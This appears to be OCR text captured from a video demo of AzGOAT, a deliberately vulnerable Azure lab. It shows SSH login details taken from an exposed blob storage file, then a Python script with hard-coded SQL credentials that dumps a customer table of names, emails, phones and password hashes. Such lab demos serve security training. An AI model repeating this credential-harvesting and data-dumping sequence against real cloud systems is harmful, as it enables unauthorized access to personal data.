 azgoat - Micro
AzGOAT/hellov
mywebapp.eas
10.0.0.5
https://sachall2
https://rcechall
https://sachal
https://sachall2.blob.core.windows.net/vmmachinedetails/sshdat.txt
Akriti Srivast...
Machine ssh details
vm IP: 40.76.140.88
Username: tester
Password: Testeraz@12345
tester@SSRFmachine: ~
server = 'azcloudgoat.database.windows.net'
database = 'azgoat'
username = 'azcloudgoat'
password = 'azsql@12345'
driver= '{ODBC Driver 17 for SQL Server}'
with pyodbc.connect('DRIVER='+driver+';SERVER='+server+';PORT=1433;DATABASE='+da
tabase+';UID='+username+';PWD='+ password) as conn:
with conn.cursor() as cursor:
cursor.execute("SELECT TOP (1000) * FROM [dbo].[Customers]")
row = cursor.fetchone()
while row:
print (str(row))
row = cursor.fetchone()
tester@SSRFmachine:~$ python sqQuery.py
(1, u'Raj', u'Bangalore, India', u'', u'+910298765432', u'fbf8b1f98a985b03fc182c
b2008b5311')
(2, u'Maya', u'Delhi, India', u'maya@adventure-works.com', u'+910298765432', u'8
212cac5352cb58bcbfa8ec629cbddb8')
(3, u'Aryan', u'Lucknow, India', u'aryan@adventure-works.com', u'+910298765432',
u'68abcc3d0869f8a52c2b286b3c511dd3')
(4, u'Nisha', u'Kanpur, India', u'janet1@adventure-works.com', u'+910298765432',
u'7ed9453ae9a92c37ee7309f84a5dbd6b')
tester@SSRFmachine:~$
Azure Vulnerability Testbed Fin...
PowerPoint Slide Show - Az...
Scenario 2: Demo
zoom
01:59:36
Type here to search
16°C
ENG
03:07
12-11-2021
39